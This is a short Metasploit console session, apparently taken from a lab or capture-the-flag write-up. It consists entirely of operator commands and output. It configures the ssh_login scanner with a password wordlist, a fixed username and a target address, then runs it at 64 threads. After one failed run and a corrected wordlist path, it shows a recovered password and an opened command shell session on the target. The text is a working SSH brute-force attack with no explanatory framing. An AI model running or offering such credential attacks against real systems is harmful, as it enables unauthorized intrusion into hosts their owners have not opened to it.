 link/none
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file password.lst
pass_file => password.lst
msf5 auxiliary(scanner/ssh/ssh_login) > set username xadmin
username => xadmin
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 13.13.13.13
rhosts => 13.13.13.13
msf5 auxiliary(scanner/ssh/ssh_login) > set threads 64
threads => 64
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: PASS_FILE.
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/password.lst
pass_file => /usr/share/wordlists/metasploit/password.lst
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 13.13.13.13:22 - Success: 'xadmin:!gatvol' ''
[*] Command shell session 1 opened (1.1.1.1:38633 -> 13.13.13.13:22) at 2022-01-11 11:15:56 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >